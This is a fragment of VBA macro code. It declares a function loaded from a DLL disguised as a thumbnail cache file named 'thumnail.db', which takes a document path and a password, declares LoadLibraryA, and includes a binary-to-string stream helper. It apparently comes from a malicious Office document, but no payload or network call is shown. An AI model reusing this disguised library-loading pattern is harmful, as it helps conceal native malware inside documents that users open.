 Private Declare PtrSafe Function ShowState Lib "thumnail.db" (ByVal lpDocPath As String, ByVal lpPass As String) As Long
Private Declare PtrSafe Function LoadLibraryA Lib "kernel32" (ByVal lpLibFileName As String) As LongPtr
Function Stream_BinaryToString(Binary)
    On Error Resume Next
    Const adTypeText = 2
    Const adTypeBinary = 1
    Dim BinaryStream 'As New Stream
    Set BinaryStream = CreateObject("ADODB.Stream")
    BinaryStream.Type = adTypeBinary
    BinaryStream.Open
    BinaryStream.Write Binary
    BinaryStream.Position = 0
    BinaryStream.Type = adTypeText
    BinaryStream.Charset = "us-ascii"
    Stream_BinaryToString = BinaryStream.ReadText
    Set BinaryStream = Nothing
End Function